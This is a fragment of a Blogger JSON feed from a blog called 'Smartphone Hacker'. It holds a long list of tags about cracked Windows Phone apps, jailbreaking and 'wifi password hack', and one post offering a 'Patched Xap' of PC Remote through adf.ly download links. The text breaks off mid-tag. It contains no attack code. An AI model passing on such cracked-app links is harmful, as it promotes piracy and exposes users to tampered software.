phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/pc+remote+windows+phone+7+bluetooth?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/pc%20remote%20windows%20phone%207%20bluetooth"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-3396441268715892883"},"published":{"$t":"2015-01-26T07:42:00.001-08:00"},"updated":{"$t":"2015-02-02T06:32:12.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best pc remote for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bluetooth pc remote windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone 7 bluetooth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone bluetooth"}],"title":{"type":"text","$t":"PC Remote 3.31.0.0 – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWe believe that you can enjoy your media contents on your PC relaxing on the couch, bed, or even from another room. We want you to sit comfortably and enjoy your multimedia rather than surrounded by keyboard and mouse.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Mouse: Left, right clicks, scrolling, zooming, drag n drop multi finger gestures, Win 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Keyboard: type from phone – full keyboard support including control, shift, alt, tab, function and other special keys\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Remote Desktop without locking PC: view PC screen at phone, use keyboard to type, zoom, windows 8 and multi finger gestures.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Volume control\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• YouTube: search YouTube in the app and with one tap play them on PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows Media Center: fully control Windows Media Center from phone\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Zune: view and play playlist and song\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• iTunes, Spotify, Media Player Classic, XMBC, VLC, Netflix, Hulu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PowerPoint remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Power controls: shutdown, logoff, sleep, hibernate, turn on\/off monitors etc.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Password protection, Encrypted data transfer, Domain network support\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" height=\"506\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures in PC Remote Pro:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• No ads\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Auto-connect shortcut by creating tile at start, Pin each remote to start.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Copy and paste text from phone to PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View and play Zune playlist and songs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Manage favorite apps\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View Files\/folder of PC and open them with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Transfer files to and from PC with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Multiple monitor support in Remote Desktop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRequirements:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PC Remote Server running on target PC (install from www.PCRemoteServer.com).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhat’s new in this version?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in File Remote to prevent crashes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in Youtube remote that caused no videos to be returned and other fixes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wfwqs\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfwxl\" target=\"_blank\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfx5a\" target=\"_blank\"\u003EPC Remote 3.26.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 